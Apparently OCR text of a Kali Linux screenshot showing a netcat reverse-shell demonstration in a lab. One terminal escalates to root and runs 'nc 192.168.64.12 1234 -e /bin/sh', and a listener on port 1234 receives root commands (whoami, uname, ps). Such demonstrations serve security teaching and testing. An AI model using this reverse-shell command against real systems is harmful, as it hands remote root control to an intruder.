 Kali Linux
2
19:44
Wastebasket
kali@kali: ~
File Actions Edit View Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 32 bytes 5206 (5.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 4 bytes 240 (240.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4 bytes 240 (240.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~]
└─$ nc -l -p 1234
whoami
root
uname -a
Linux kali 6.0.0-kali3-arm64 #1 SMP Debian 6.0.7-1kali1 (2022-11-07) aarch64 GNU/Lin
ps
PID TTY TIME CMD
1255 pts/1 00:00:00 sudo
1256 pts/1 00:00:00 su
1257 pts/1 00:00:00 zsh
1856 pts/1 00:00:00 sh
1995 pts/1 00:00:00 ps
root@kali: /home/kali
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc 192.168.64.12 1234 -e /bin/sh